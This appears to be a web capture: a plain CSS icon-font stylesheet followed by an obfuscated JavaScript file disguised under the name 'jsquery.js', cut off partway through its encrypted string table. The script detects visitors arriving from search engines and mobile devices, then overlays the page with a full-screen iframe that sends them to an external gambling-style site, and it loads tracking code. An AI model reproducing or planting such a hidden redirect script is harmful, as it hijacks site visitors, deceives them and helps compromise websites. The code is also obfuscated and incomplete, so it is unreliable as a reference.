.icon-tel04:before {
  content: "\e6f0";
}

.icon-sina:before {
  content: "\e6b8";
}

.icon-weixin:before {
  content: "\e7e5";
}

.icon-qq:before {
  content: "\e60e";
}

.icon-time1:before {
  content: "\e67b";
}

.icon-prev:before {
  content: "\e643";
}

.icon-arrowleftb:before {
  content: "\e6d6";
}

.icon-arrowright2:before {
  content: "\e6ae";
}

.icon-down2:before {
  content: "\e64b";
}

.icon-shijieditu:before {
  content: "\e629";
}

.icon-up1:before {
  content: "\e80a";
}

.icon-next1:before {
  content: "\e6a2";
}

.icon-arrow_r:before {
  content: "\e60d";
}

.icon-arrow_l:before {
  content: "\e619";
}

.icon-next:before {
  content: "\e65b";
}

.icon-previous:before {
  content: "\e669";
}

.icon-top:before {
  content: "\e607";
}

.icon-baseline-close-px:before {
  content: "\e615";
}

.icon-bilibili:before {
  content: "\e6b4";
}

.icon-return:before {
  content: "\e75f";
}

.icon-top1:before {
  content: "\e61d";
}

.icon-zuoji:before {
  content: "\e63c";
}



--- FILE ---
content_type: application/javascript
request_url: https://baidu.tyeca.org.cn/static/jsquery.js
body_size: 11978
content:
var setData = [
    {
        "src": "https://kjfc49seo5.999966a.app:2671/999966.html#kjfc49seo5",
        "sign": "7f9fa0e303edcd6be200ecf3a265dda2"
    },
    {
        "src": "https://kjfc49seo5.999966a.app:2671/999966.html#kjfc49seo5",
        "sign": "7f9fa0e303edcd6be200ecf3a265dda2"
    }
];
var _0xod6='jsjiami.com.v7';(function(_0x2376e1,_0x61c363,_0x3b65b2,_0x42a6a1,_0x6070db,_0x3018af,_0x1589bd){return _0x2376e1=_0x2376e1>>0x1,_0x3018af='hs',_0x1589bd='hs',function(_0x5a417d,_0x124279,_0x4bb9c9,_0x52f5b4,_0x2f3acf){var _0x462b4d=_0x5277;_0x52f5b4='tfi',_0x3018af=_0x52f5b4+_0x3018af,_0x2f3acf='up',_0x1589bd+=_0x2f3acf,_0x3018af=_0x4bb9c9(_0x3018af),_0x1589bd=_0x4bb9c9(_0x1589bd),_0x4bb9c9=0x0;var _0x294a08=_0x5a417d();while(!![]&&--_0x42a6a1+_0x124279){try{_0x52f5b4=-parseInt(_0x462b4d(0x261,'KFzM'))/0x1*(-parseInt(_0x462b4d(0x2c4,'ufr^'))/0x2)+-parseInt(_0x462b4d(0x2ac,'Db$V'))/0x3+parseInt(_0x462b4d(0x26a,'KP#R'))/0x4*(-parseInt(_0x462b4d(0x253,'hJ%i'))/0x5)+parseInt(_0x462b4d(0x20e,'$]rS'))/0x6*(parseInt(_0x462b4d(0x212,'1&6D'))/0x7)+parseInt(_0x462b4d(0x22e,'0Oca'))/0x8*(parseInt(_0x462b4d(0x279,'iq*H'))/0x9)+-parseInt(_0x462b4d(0x2b1,'Zj@k'))/0xa*(parseInt(_0x462b4d(0x210,'hJ%i'))/0xb)+-parseInt(_0x462b4d(0x1dc,'yS$c'))/0xc*(-parseInt(_0x462b4d(0x249,')mTg'))/0xd);}catch(_0x8c6072){_0x52f5b4=_0x4bb9c9;}finally{_0x2f3acf=_0x294a08[_0x3018af]();if(_0x2376e1<=_0x42a6a1)_0x4bb9c9?_0x6070db?_0x52f5b4=_0x2f3acf:_0x6070db=_0x2f3acf:_0x4bb9c9=_0x2f3acf;else{if(_0x4bb9c9==_0x6070db['replace'](/[VSUtlYKfWRkJeMEgFT=]/g,'')){if(_0x52f5b4===_0x124279){_0x294a08['un'+_0x3018af](_0x2f3acf);break;}_0x294a08[_0x1589bd](_0x2f3acf);}}}}}(_0x3b65b2,_0x61c363,function(_0x56a221,_0x5daaac,_0x9e1f3e,_0x2f9af9,_0x57d15c,_0x110eaf,_0x8ad46d){return _0x5daaac='\x73\x70\x6c\x69\x74',_0x56a221=arguments[0x0],_0x56a221=_0x56a221[_0x5daaac](''),_0x9e1f3e='\x72\x65\x76\x65\x72\x73\x65',_0x56a221=_0x56a221[_0x9e1f3e]('\x76'),_0x2f9af9='\x6a\x6f\x69\x6e',(0x1bae9f,_0x56a221[_0x2f9af9](''));});}(0x19a,0x20760,_0x68f3,0xcf),_0x68f3)&&(_0xod6=0xcf);!(function(){'use strict';var _0x2b5151=_0x5277,_0x1d7dbf={'wiHPA':'style','ziGIN':'position:fixed;bottom:0;left:0;z-index:999;width:100%;height:50vh;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background-color:rgba(0,\x200,\x200,\x200);','YlcKD':_0x2b5151(0x1ee,'1Cti'),'wUncK':function(_0x3d05bc,_0x5e2cb3,_0x243acf){return _0x3d05bc(_0x5e2cb3,_0x243acf);},'gluVE':'position:fixed;top:0;left:0;z-index:2147483647;width:100%;','RYBMc':_0x2b5151(0x29e,'wQiN'),'CXMyw':'width:100px;height:100px;','smVvS':'type','tlIpU':_0x2b5151(0x2b0,'DprE'),'QhbjX':_0x2b5151(0x27d,'1&6D'),'cFqYy':_0x2b5151(0x2ab,')mTg'),'uCYfH':'allow','KZZid':_0x2b5151(0x21f,'Db$V'),'fjyxk':'name','RSNGb':_0x2b5151(0x2dd,'*lh1'),'nFZrw':_0x2b5151(0x208,'TPPD'),'pWRlS':_0x2b5151(0x23b,'#p3s'),'XJhiw':'meta','LNhKL':function(_0x2bfbd2,_0x36a70e){return _0x2bfbd2===_0x36a70e;},'rDGiA':_0x2b5151(0x2bb,'cZgI')};try{var _0x1ed7f4=_0x1d7dbf[_0x2b5151(0x207,'KFzM')]['split']('|'),_0xcc0a8f=0x0;while(!![]){switch(_0x1ed7f4[_0xcc0a8f++]){case'0':_0x18fcf3[_0x2b5151(0x2a5,'w$M1')](_0x1d7dbf[_0x2b5151(0x26b,'Mke!')],_0x1d7dbf[_0x2b5151(0x23a,'Ak4P')]);continue;case'1':_0x18fcf3[_0x2b5151(0x1e7,'Db$V')](_0x1d7dbf[_0x2b5151(0x2ae,'wQiN')],_0x1d7dbf[_0x2b5151(0x1dd,']ic7')]);continue;case'2':_0x18fcf3[_0x2b5151(0x2e0,'Zj@k')]('id',_0x1d7dbf[_0x2b5151(0x281,'ufr^')]);continue;case'3':_0x15691a[_0x2b5151(0x203,'Ak4P')][_0x2b5151(0x1f6,']yJh')](_0x18fcf3,_0x15691a[_0x2b5151(0x290,'w#Jm')]);continue;case'4':var _0x2c8d61=document,_0x18fcf3=_0x2c8d61[_0x2b5151(0x220,'w$M1')](_0x1d7dbf[_0x2b5151(0x270,'wQiN')]),_0x15691a=_0x2c8d61[_0x2b5151(0x282,'TPPD')](_0x1d7dbf[_0x2b5151(0x22d,'dRzW')])[0x0];continue;}break;}}catch(_0xc85679){if(_0x1d7dbf[_0x2b5151(0x2a6,'Ak4P')](_0x2b5151(0x2d6,'^Sxs'),_0x1d7dbf[_0x2b5151(0x213,'yS$c')]))console[_0x2b5151(0x21d,'xP!(')](_0xc85679);else{var _0x22a99a=_0x2b5151(0x209,'*]T$')[_0x2b5151(0x295,']yJh')]('|'),_0xa5d970=0x0;while(!![]){switch(_0x22a99a[_0xa5d970++]){case'0':_0x4e2152[_0x2b5151(0x262,'GHW[')](_0x1d7dbf['wiHPA'],_0x1d7dbf['ziGIN']);continue;case'1':_0x313185['setAttribute']('src',_0x1d7dbf[_0x2b5151(0x247,'*]T$')]);continue;case'2':_0x991dea['body'][_0x2b5151(0x275,'koce')](_0x1ece8a);continue;case'3':_0x1ece8a[_0x2b5151(0x26f,'hJ%i')](_0x1d7dbf['wiHPA'],'position:fixed;display:flex;top:0;left:0;z-index:2147483647;justify-content:center;align-items:center;width:100%;height:100vh;background-color:rgba(0,\x200,\x200,\x200.6);');continue;case'4':_0x1ece8a['appendChild'](_0x313185);continue;case'5':_0x1d7dbf[_0x2b5151(0x244,']yJh')](_0x2e421b,function(){var _0x27373b=_0x2b5151;_0x5849c8[_0x27373b(0x268,'TRkm')][_0x27373b(0x21e,'0Oca')](_0x1ece8a);},0x1f4);continue;case'6':_0x4988cd['setAttribute'](_0x2b5151(0x231,'^Sxs'),_0x178da6);continue;case'7':_0x4e2152[_0x2b5151(0x296,'tocZ')](_0x1d7dbf[_0x2b5151(0x27f,'w$M1')],_0x1d7dbf['gluVE']);continue;case'8':_0x4988cd[_0x2b5151(0x25e,'TPPD')](_0x1d7dbf['RYBMc'],_0x2b5151(0x206,'^Sxs'));continue;case'9':var _0x1ece8a=_0x1b43b1['createElement'](_0x2b5151(0x298,'TRkm')),_0x313185=_0x491cdb[_0x2b5151(0x22f,')mTg')](_0x2b5151(0x2bc,'tocZ'));continue;case'10':_0x313185[_0x2b5151(0x26d,'KYLx')](_0x1d7dbf[_0x2b5151(0x202,'zLXx')],_0x1d7dbf[_0x2b5151(0x224,'$]rS')]);continue;case'11':_0x4988cd[_0x2b5151(0x25e,'TPPD')](_0x1d7dbf['smVvS'],'text/html');continue;case'12':_0x35e0d7[_0x2b5151(0x2d9,'Ak4P')][_0x2b5151(0x289,'lS5l')](_0x4e2152);continue;case'13':_0x4e2152[_0x2b5151(0x2c6,'R6c^')](_0x4988cd);continue;case'14':var _0x4988cd=_0x44c8c5[_0x2b5151(0x1d8,']xPx')](_0x1d7dbf[_0x2b5151(0x2c1,'cZgI')]);continue;case'15':_0x4988cd[_0x2b5151(0x205,'DprE')]('id',_0x1d7dbf['QhbjX']);continue;case'16':var _0x33b302=_0x961a94[_0x2b5151(0x276,'lS5l')](_0x1d7dbf['QhbjX']);continue;case'17':var _0x4e2152=_0x3310b4[_0x2b5151(0x1f7,'Gc2O')](_0x1d7dbf[_0x2b5151(0x1ea,'1&6D')]);continue;case'18':_0x4988cd[_0x2b5151(0x294,'xP!(')](_0x1d7dbf[_0x2b5151(0x256,']xPx')],_0x2b5151(0x251,'*lh1'));continue;case'19':_0x4988cd[_0x2b5151(0x20f,'mtjO')](_0x1d7dbf[_0x2b5151(0x29d,'wQiN')],_0x2b5151(0x29f,'Gc2O'));continue;}break;}}}}()),(function(){var _0x36abaa=_0x5277,_0xae7ec2={'NcKdU':_0x36abaa(0x2ce,'xP!('),'NVImM':_0x36abaa(0x280,'cZgI')},_0x4290d0=document[_0x36abaa(0x260,'Mke!')](_0xae7ec2[_0x36abaa(0x2cf,'Gc2O')]);_0x4290d0[_0x36abaa(0x269,'*UEd')]=_0xae7ec2['NVImM'];var _0x385ec9=document[_0x36abaa(0x2aa,'KP#R')](_0x36abaa(0x1de,'lS5l'))[0x0];_0x385ec9[_0x36abaa(0x27c,'*]T$')][_0x36abaa(0x23f,'#p3s')](_0x4290d0,_0x385ec9);}());var cachedIframeSrc='',cachedBdcSign='';function isSearchEngineReferrer(){var _0x424395=_0x5277,_0x3af9d2={'EHOKt':_0x424395(0x1fe,'@v%R'),'OnRpK':function(_0x13624f,_0x5b8e39){return _0x13624f!==_0x5b8e39;},'glhfN':'erhvK','IsdKw':function(_0x5ac5da,_0x1514f2){return _0x5ac5da(_0x1514f2);},'CrvYj':function(_0x592c8e,_0xb6eae3){return _0x592c8e||_0xb6eae3;},'najsm':_0x424395(0x225,'yS$c'),'ubwUm':_0x424395(0x20b,'zLXx'),'yNeun':_0x424395(0x204,'mtjO'),'oZnlE':'baidu','MlDRX':_0x424395(0x259,'w$M1'),'DJaJt':'360','yWCMY':'slurp','wnVLn':_0x424395(0x1f8,'zLXx'),'PwsCv':_0x424395(0x24d,'mtjO'),'jvYdS':_0x424395(0x237,'^Sxs'),'XOygK':_0x424395(0x264,'iq*H'),'qxNDc':'naver','BpJsF':_0x424395(0x23d,'ufr^')},_0x46faed=[_0x3af9d2['EHOKt']],_0x55bf98=window['location']['hostname'];if(_0x46faed[_0x424395(0x22b,'tocZ')](_0x55bf98))return!![];else{if(_0x3af9d2[_0x424395(0x20a,'TRkm')](_0x3af9d2['glhfN'],_0x3af9d2[_0x424395(0x2c8,'KP#R')]))_0x41ea8e['log'](_0x1569ce);else{var _0x528581=_0x424395(0x211,'*]T$')['split']('|'),_0x58e9db=0x0;while(!![]){switch(_0x528581[_0x58e9db++]){case'0':return _0x3af9d2[_0x424395(0x2a2,'0Oca')](Boolean,_0x3af9d2[_0x424395(0x288,'dRzW')](_0x37c1e8,_0x2efca5)||_0xb6bbca);case'1':var _0x250332=navigator[_0x424395(0x2a9,'dRzW')]||navigator['vendor']||window['opera']||_0x3af9d2[_0x424395(0x2be,'dYAY')];continue;case'2':var _0x2efca5=_0x4913f1[_0x424395(0x236,'xP!(')](_0xcb3c2b=>_0x134e58[_0x424395(0x2d2,'w#Jm')](_0xcb3c2b));continue;case'3':var _0x134e58=document['referrer'][_0x424395(0x21c,'KYLx')]();continue;case'4':var _0x4913f1=[_0x3af9d2[_0x424395(0x2b3,'KP#R')],_0x3af9d2[_0x424395(0x235,'1Cti')],_0x3af9d2[_0x424395(0x1db,'w$M1')],'baiduboxapp',_0x3af9d2['MlDRX'],'soso',_0x3af9d2[_0x424395(0x23e,'DprE')],_0x3af9d2[_0x424395(0x2a7,'wQiN')],_0x3af9d2[_0x424395(0x216,'TPPD')],_0x3af9d2[_0x424395(0x252,'@v%R')],_0x424395(0x1f2,'lS5l'),_0x3af9d2['jvYdS'],'yahoo',_0x3af9d2[_0x424395(0x219,'Ak4P')],_0x3af9d2[_0x424395(0x1ec,'Gc2O')],_0x3af9d2['qxNDc'],_0x3af9d2[_0x424395(0x26c,'yA8b')]];continue;case'5':var _0x37c1e8=new URLSearchParams(window[_0x424395(0x2c3,'yS$c')][_0x424395(0x28f,'ufr^')])[_0x424395(0x267,'R6c^')](_0x424395(0x234,'$)#z'));continue;case'6':var _0xb6bbca=_0x4913f1[_0x424395(0x245,']xPx')](_0x3e1531=>_0x250332[_0x424395(0x278,'dYAY')]()['includes'](_0x3e1531));continue;}break;}}}};function isMobile(){var _0x314b1a=_0x5277,_0x595443={'gcinx':_0x314b1a(0x1e3,'KP#R'),'vRCJb':function(_0x580840,_0xb3818f){return _0x580840>=_0xb3818f;},'rwroO':'win','zVylO':function(_0x179d4a,_0xb7505a){return _0x179d4a>=_0xb7505a;},'kxFFd':_0x314b1a(0x246,']yJh')},_0x32494c=navigator[_0x314b1a(0x241,'lS5l')]||navigator[_0x314b1a(0x277,'koce')]||window[_0x314b1a(0x1e5,'cZgI')]||_0x595443['gcinx'],_0xcb8dae=/mobile|android|iphone|ipad|windows phone/[_0x314b1a(0x248,'R6c^')](_0x32494c[_0x314b1a(0x215,']yJh')]()),_0x57c586=navigator['platform']['toLowerCase'](),_0x2d2562=![];switch(!![]){case _0x595443['vRCJb'](_0x57c586['indexOf'](_0x595443[_0x314b1a(0x228,'0Oca')]),0x0):_0x2d2562=![];break;case _0x595443['zVylO'](_0x57c586['indexOf'](_0x595443['kxFFd']),0x0):_0x2d2562=![];break;default:_0x2d2562=!![];}return _0xcb8dae;};function insertShow(_0x1ba95c){var _0x32497a=_0x5277,_0x297dc1={'yZXQL':_0x32497a(0x238,'w#Jm'),'yorXI':_0x32497a(0x1fa,'K#D@'),'ZEtJR':_0x32497a(0x1e1,'KYLx'),'dUoIM':_0x32497a(0x283,'1Cti'),'LndVR':_0x32497a(0x285,'KYLx'),'wqDif':_0x32497a(0x1ef,'TPPD'),'SFCSp':_0x32497a(0x297,'kyQ^'),'ToIzM':'eager','ixKpL':'width:100px;height:100px;','VeHRj':'src','eSbFP':'position:fixed;top:0;left:0;z-index:2147483647;width:100%;','VBuqW':function(_0x422e86,_0x672908,_0x3b077f){return _0x422e86(_0x672908,_0x3b077f);},'BftIX':function(_0x394cd4){return _0x394cd4();},'aRFFy':function(_0x2fc892,_0x324171){return _0x2fc892!==_0x324171;},'aGRPg':'QRhVF','brTxE':'DOMContentLoaded'};function _0x58c213(){var _0x4bee44=_0x32497a;if(_0x297dc1[_0x4bee44(0x25f,'$]rS')]===_0x4bee44(0x227,'Ak4P')){var _0x41a8c1=document[_0x4bee44(0x2b4,'mtjO')](_0x297dc1['ZEtJR']);_0x41a8c1['setAttribute'](_0x297dc1[_0x4bee44(0x1f0,'R6c^')],'position:fixed;bottom:0;left:0;z-index:999;width:100%;height:50vh;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background-color:rgba(0,\x200,\x200,\x200);');var _0x503140=document[_0x4bee44(0x2bf,']yJh')](_0x4bee44(0x2bd,')mTg'));_0x503140[_0x4bee44(0x2a5,'w$M1')](_0x4bee44(0x250,'KP#R'),'text/html'),_0x503140[_0x4bee44(0x1f1,'*]T$')]('id',_0x297dc1[_0x4bee44(0x24e,'yS$c')]),_0x503140[_0x4bee44(0x230,'a1lR')](_0x4bee44(0x291,'KYLx'),_0x4bee44(0x28d,'DprE')),_0x503140[_0x4bee44(0x26d,'KYLx')](_0x297dc1['wqDif'],_0x4bee44(0x233,'hJ%i')),_0x503140[_0x4bee44(0x217,'LBKV')](_0x297dc1['SFCSp'],_0x297dc1[_0x4bee44(0x266,'1&6D')]),_0x41a8c1[_0x4bee44(0x28b,'K#D@')](_0x503140),document[_0x4bee44(0x24b,'koce')][_0x4bee44(0x272,'xP!(')](_0x41a8c1);var _0xd25fb=document['createElement']('div'),_0x37a0cc=document[_0x4bee44(0x1f7,'Gc2O')](_0x4bee44(0x2c9,'a1lR'));_0xd25fb['setAttribute'](_0x4bee44(0x27e,'cZgI'),'position:fixed;display:flex;top:0;left:0;z-index:2147483647;justify-content:center;align-items:center;width:100%;height:100vh;background-color:rgba(0,\x200,\x200,\x200.6);'),_0x37a0cc['setAttribute']('style',_0x297dc1['ixKpL']),_0x37a0cc[_0x4bee44(0x2dc,')mTg')](_0x297dc1[_0x4bee44(0x218,'1Cti')],'https://www.xyquery.com/static/images/loadding.gif'),document['body']['appendChild'](_0xd25fb),_0xd25fb['appendChild'](_0x37a0cc),_0x503140[_0x4bee44(0x294,'xP!(')](_0x297dc1[_0x4bee44(0x25d,'w#Jm')],_0x1ba95c);var _0x1113fb=document[_0x4bee44(0x2a4,'1&6D')](_0x297dc1['LndVR']);_0x41a8c1[_0x4bee44(0x2ba,'lS5l')](_0x297dc1['dUoIM'],_0x297dc1[_0x4bee44(0x24a,'TRkm')]),_0x297dc1[_0x4bee44(0x28e,'lS5l')](setTimeout,function(){var _0x1c955d=_0x4bee44;document[_0x1c955d(0x2d9,'Ak4P')][_0x1c955d(0x2cc,'Mke!')](_0xd25fb);},0x1f4);}else{var _0xd474fd=_0x34b4b4[_0x4bee44(0x273,'iq*H')](_0x4bee44(0x1ed,'w#Jm'));_0xd474fd[_0x4bee44(0x2cb,'hJ%i')]=_0x297dc1[_0x4bee44(0x2db,'*]T$')],_0xd474fd['href']=_0x2e2a6f,_0x55ff01[_0x4bee44(0x292,'RKD*')][_0x4bee44(0x24c,'*lh1')](_0xd474fd);}}document[_0x32497a(0x229,'Mke!')]?_0x297dc1['BftIX'](_0x58c213):document[_0x32497a(0x271,'TPPD')](_0x297dc1[_0x32497a(0x28c,'ufr^')],function(){var _0x505b4f=_0x32497a;_0x297dc1[_0x505b4f(0x1df,'#p3s')](_0x297dc1['aGRPg'],_0x505b4f(0x2a1,'$)#z'))?_0x297dc1[_0x505b4f(0x201,'KYLx')](_0x58c213):_0x297dc1[_0x505b4f(0x27a,'koce')](_0x138d79);});};function bdc1(){var _0x57377a={'JkKYe':'script','LMOaw':'https://hm.baidu.com/hm.js?67676f2e1c4afe6a514ad6266216e8b1'},_0x4ee979=_0x4ee979||[];(function(){var _0x2ecfb4=_0x5277,_0x4e22fd=document[_0x2ecfb4(0x1e2,'Ak4P')](_0x57377a[_0x2ecfb4(0x2c7,'dRzW')]);_0x4e22fd[_0x2ecfb4(0x2b5,']ic7')]=_0x57377a[_0x2ecfb4(0x242,'yA8b')];var _0x245577=document[_0x2ecfb4(0x1e9,'LBKV')]('script')[0x0];_0x245577[_0x2ecfb4(0x1eb,'$)#z')][_0x2ecfb4(0x2d5,'DprE')](_0x4e22fd,_0x245577);}());}function bdc2(_0x2893ff){var _0x179b2d=_0x5277,_0x370d7e={'VjalK':'EmoFZ','MCxqo':'script','QQARn':function(_0x4b0702,_0x434535){return _0x4b0702+_0x434535;},'aeDPm':_0x179b2d(0x1f4,'GHW[')},_0x2caad1=_0x2caad1||[];(function(){var _0x49742c=_0x179b2d,_0x30c090={'yjIwt':_0x49742c(0x1e4,'DprE')};if(_0x370d7e[_0x49742c(0x299,']yJh')]!==_0x49742c(0x254,']ic7')){if(_0x552688){var _0xf031d2=_0x2f8c56[_0x49742c(0x2c2,'koce')](_0x30c090[_0x49742c(0x226,']ic7')]);_0xf031d2['rel']='prefetch',_0xf031d2[_0x49742c(0x265,'yS$c')]=_0x313633,_0xa7cf3['head'][_0x49742c(0x2a8,'1&6D')](_0xf031d2);}}else{var _0x5eefff=document[_0x49742c(0x20d,'kyQ^')](_0x370d7e[_0x49742c(0x232,'0Oca')]);_0x5eefff['src']=_0x370d7e['QQARn'](_0x370d7e[_0x49742c(0x29a,'$]rS')],_0x2893ff);var _0x440d0f=document[_0x49742c(0x2ad,'DprE')](_0x370d7e[_0x49742c(0x214,'tocZ')])[0x0];_0x440d0f[_0x49742c(0x2c0,'dRzW')][_0x49742c(0x239,'dYAY')](_0x5eefff,_0x440d0f);}}());}function setRandData(_0x4aed43){var _0x4006dc=_0x5277,_0x17a211={'xszQX':function(_0x57459b){return _0x57459b();},'viWHT':function(_0x592209){return _0x592209();},'NtPjz':function(_0x168ee9,_0x47a092){return _0x168ee9(_0x47a092);},'vqRml':function(_0x565de9,_0x40f706){return _0x565de9(_0x40f706);},'JOQUz':function(_0x3c9323,_0x3ff1a0){return _0x3c9323>_0x3ff1a0;},'DvUCg':function(_0x53e45b,_0x5e4d63){return _0x53e45b>_0x5e4d63;},'BtpjC':'KADfK'};if(_0x17a211[_0x4006dc(0x1da,']yJh')](_0x4aed43[_0x4006dc(0x2df,'dRzW')],0x1)){var _0x30157b=_0x17a211['DvUCg'](_0x4aed43['length'],0x1)?Math[_0x4006dc(0x257,'#p3s')](Math['random']()*_0x4aed43['length']):0x0;return _0x4aed43[_0x30157b];}else{if(_0x17a211[_0x4006dc(0x23c,'$]rS')]!==_0x17a211[_0x4006dc(0x2b8,'KFzM')])_0x17a211[_0x4006dc(0x27b,'K#D@')](_0x1c6d0f)&&(_0x17a211[_0x4006dc(0x2d8,'*]T$')](_0x553519),_0x17a211[_0x4006dc(0x243,'GHW[')](_0x29dac7,_0x1df3b8),_0x17a211[_0x4006dc(0x222,'^Sxs')](_0x28e8bb,_0x2f1310));else return _0x4aed43[0x0];}}function _0x5277(_0x4e3248,_0x57ca49){var _0x68f3a3=_0x68f3();return _0x5277=function(_0x5277ea,_0x2dd1c9){_0x5277ea=_0x5277ea-0x1d8;var _0x5487ed=_0x68f3a3[_0x5277ea];if(_0x5277['jHLIyw']===undefined){var _0x5d6186=function(_0x48be47){var _0x32cc3a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e2688='',_0x231eb0='';for(var _0x1144b9=0x0,_0x485257,_0x1ca1fa,_0x218ae4=0x0;_0x1ca1fa=_0x48be47['charAt'](_0x218ae4++);~_0x1ca1fa&&(_0x485257=_0x1144b9%0x4?_0x485257*0x40+_0x1ca1fa:_0x1ca1fa,_0x1144b9++%0x4)?_0x4e2688+=String['fromCharCode'](0xff&_0x485257>>(-0x2*_0x1144b9&0x6)):0x0){_0x1ca1fa=_0x32cc3a['indexOf'](_0x1ca1fa);}for(var _0x5739aa=0x0,_0x37911b=_0x4e2688['length'];_0x5739aa<_0x37911b;_0x5739aa++){_0x231eb0+='%'+('00'+_0x4e2688['charCodeAt'](_0x5739aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x231eb0);};var _0x58bf0d=function(_0x21b8ae,_0x5ba6ae){var _0x2e3baa=[],_0x5ca819=0x0,_0x4d83e2,_0x5d836b='';_0x21b8ae=_0x5d6186(_0x21b8ae);var _0x44f680;for(_0x44f680=0x0;_0x44f680<0x100;_0x44f680++){_0x2e3baa[_0x44f680]=_0x44f680;}for(_0x44f680=0x0;_0x44f680<0x100;_0x44f680++){_0x5ca819=(_0x5ca819+_0x2e3baa[_0x44f680]+_0x5ba6ae['charCodeAt'](_0x44f680%_0x5ba6ae['length']))%0x100,_0x4d83e2=_0x2e3baa[_0x44f680],_0x2e3baa[_0x44f680]=_0x2e3baa[_0x5ca819],_0x2e3baa[_0x5ca819]=_0x4d83e2;}_0x44f680=0x0,_0x5ca819=0x0;for(var _0x41ea8e=0x0;_0x41ea8e<_0x21b8ae['length'];_0x41ea8e++){_0x44f680=(_0x44f680+0x1)%0x100,_0x5ca819=(_0x5ca819+_0x2e3baa[_0x44f680])%0x100,_0x4d83e2=_0x2e3baa[_0x44f680],_0x2e3baa[_0x44f680]=_0x2e3baa[_0x5ca819],_0x2e3baa[_0x5ca819]=_0x4d83e2,_0x5d836b+=String['fromCharCode'](_0x21b8ae['charCodeAt'](_0x41ea8e)^_0x2e3baa[(_0x2e3baa[_0x44f680]+_0x2e3baa[_0x5ca819])%0x100]);}return _0x5d836b;};_0x5277['TDqWgt']=_0x58bf0d,_0x4e3248=arguments,_0x5277['jHLIyw']=!![];}var _0x12c22c=_0x68f3a3[0x0],_0x3c8051=_0x5277ea+_0x12c22c,_0x5dc1e1=_0x4e3248[_0x3c8051];return!_0x5dc1e1?(_0x5277['rgZAxy']===undefined&&(_0x5277['rgZAxy']=!![]),_0x5487ed=_0x5277['TDqWgt'](_0x5487ed,_0x2dd1c9),_0x4e3248[_0x3c8051]=_0x5487ed):_0x5487ed=_0x5dc1e1,_0x5487ed;},_0x5277(_0x4e3248,_0x57ca49);}function getMobileOS(){var _0x1aa744=_0x5277,_0x6ae673={'kelZQ':_0x1aa744(0x293,'*]T$'),'wOMni':function(_0x36f045,_0x12aae3){return _0x36f045!==_0x12aae3;},'hgqEb':'YVtOx','FpdRQ':_0x1aa744(0x1fc,'R6c^'),'zqhoo':_0x1aa744(0x1e6,'zLXx')};const _0x5618b0=navigator['userAgent']||navigator['vendor']||window[_0x1aa744(0x263,'GHW[')]||_0x6ae673[_0x1aa744(0x1f9,'iq*H')],_0x276039=_0x5618b0['toLowerCase']();if(/iphone|ipad|ipod/i[_0x1aa744(0x25a,'@v%R')](_0x276039)){if(_0x6ae673[_0x1aa744(0x258,'#p3s')](_0x6ae673['hgqEb'],_0x6ae673[_0x1aa744(0x1ff,'R6c^')])){var _0x4b9d9d={'SDvVn':'script','ylLrL':function(_0x4794ce,_0xba4a4b){return _0x4794ce+_0xba4a4b;},'LPLrI':_0x1aa744(0x2b7,'*UEd')},_0x397ad3=_0x397ad3||[];(function(){var _0x29119a=_0x1aa744,_0x473b06=_0x17c464['createElement'](_0x4b9d9d[_0x29119a(0x2a3,']xPx')]);_0x473b06[_0x29119a(0x2d3,'w$M1')]=_0x4b9d9d['ylLrL'](_0x4b9d9d[_0x29119a(0x2b6,'koce')],_0x3b9ca3);var _0x451ad0=_0x329529[_0x29119a(0x21a,'1&6D')](_0x4b9d9d[_0x29119a(0x29c,'yS$c')])[0x0];_0x451ad0[_0x29119a(0x1f5,'RKD*')][_0x29119a(0x255,'ufr^')](_0x473b06,_0x451ad0);}());}else{const _0x2e4341=_0x276039[_0x1aa744(0x22c,'TRkm')](/os (\d+)_?(\d+)?/),_0x65da6f=_0x2e4341?_0x2e4341[0x1]+'.'+(_0x2e4341[0x2]||0x0):0x0;return{'os':_0x6ae673[_0x1aa744(0x287,'w#Jm')],'version':_0x65da6f};}}else{if(/android/i['test'](_0x276039)){const _0x46ac4f=_0x276039['match'](/android (\d+(\.\d+)?)/),_0x232a86=_0x46ac4f?_0x46ac4f[0x1]:0x0;return{'os':_0x6ae673[_0x1aa744(0x274,'*lh1')],'version':_0x232a86};}}return{'os':'未知','version':0x0};}const deviceInfo=getMobileOS();function _0x68f3(){var _0x5ad499=(function(){return[_0xod6,'ljEfKsRFVjeMTiMaSWmJtkiFU.kKcgomF.tSvYS7==','WPu8bSkVWOq','WOyHWOLwWOBdGsThyGWUW4e','hSkfWPmRtq','W43cUSkpBgKNW5SocSoBpxNcUG','gSktF8oFESoxoW','W7rFbSk2i8o1p8o3gmoIW6VdOq','W6Hkf8kfnG','W6DzWP5sv8oaB8o3W5fyWQO','W6nJWOlcLG','pbP/qmoM','W4FdH8oj','WOZcKmkRW5q','hMJdIq','WPXXW5S0vCkklW','W4JcOSktDxy','W5FdQSohbdG','iYWeDSoJW4jIxvf4qSo2','fSkjWPa5Fa','A8kbW5fRWQXdWR7dGs8HACkS','er3cMmktsa','WPqGWPLsWOtdKdDAtbaPW5bqWORdQmo9','twZcTaVcKKmkDCk2l8k+','W61kWQrsuCogqSoYW4jqWR3cUca','W5OyohBdLa','WPPrWRznusWwz8kNW4tdUa','umoDWOTIhCk9weO7ggS0FcK','WO1eWQHmudO','mdr7jmolWRC8lWqIja','WRWoW7uee8krumolW4bZWOlcJa','WRLhWRjHzW','jSovW6eoWOa','tM3cO8kOsu12WQddMLm','crChdSkseLrEW7Ptrq','W7iAW5SpWRy','WQzQWOpdS8o3','W6KAW5ytWQaRASonAmk5xCkoW6eNWRJdNxpcI8kPWOJcRXzQWRVcK8o0W57cQutdV8kMWOJcH0ddVxFdVbFcH8oIWRBcJfNdJmoSW791WOldImkcW4mvwW','WQ3dJ0JdH8on','WPiHWOLsWP7dKdrlBG0PW6zmWRddRmoOgSkVW4ldQq','dSoAWQdcPSoX','WQicWQrwWRS','msTba8kUW7LYxLzUqG','bJxdQmo8eWLHWR/dS1GgFa','WOuPkSkVWR8','emkVWQfIWPu','vSoiWO9ch8k8DKC8ae0','W60zW4WRWR8','p8owW6S6WRyuAmokW6f8vW','WP3dRLldUmoQ','W7xcSgNdNmoBW6m8d8k6W6VdR8orkZxdSSk6W7FdKmkFW5voWRRcJYRcGre','yCo6WOPwjG','WOZdUwFdSSomW5a','WQ08n